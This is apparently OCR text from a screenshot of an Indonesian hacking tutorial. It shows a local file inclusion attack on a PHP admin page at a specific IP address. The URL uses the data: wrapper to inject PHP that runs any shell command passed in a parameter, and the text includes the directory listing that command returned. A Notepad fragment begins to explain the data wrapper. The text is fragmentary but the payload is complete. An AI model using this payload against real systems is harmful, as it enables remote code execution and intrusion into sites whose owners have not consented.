 5.152.182.237/lfi/admin.php?p=dat
5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=ls
php
admin.php assets barang css dashboard fonts images index.php jenis js karyawan koneksi.php konsumen konten.php laporan login.php logout.php pemakaian pembelian proseslogin.php supplier transaksi user
Untitled - Notepad
File Edit Format View Help
disini kita menggunakan wrapper data, yg berarti
ENG 12:08